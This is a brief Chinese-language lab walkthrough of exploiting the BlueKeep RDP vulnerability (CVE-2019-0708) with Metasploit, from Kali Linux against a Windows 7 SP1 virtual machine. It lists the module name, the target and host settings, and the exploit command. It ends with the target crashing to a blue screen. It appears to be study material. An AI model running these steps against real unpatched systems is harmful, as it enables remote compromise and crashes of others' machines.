cve_2019_0708_bluekeep漏洞
一、环境说明
kali linux
windows 7 sp1
二、cve_2019_0708_bluekeep漏洞利用

msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > search cve_2019_0708_bluekeep
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options


msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets

设置目标主机及target (这里靶机是Windows 7 sp1 vmware 15.5.0 设置target 为5,正常需要先对目标主机系统指纹识别)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.244.137
rhosts => 192.168.244.137
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target => 5
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
启动攻击
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit


靶机window 7 已蓝屏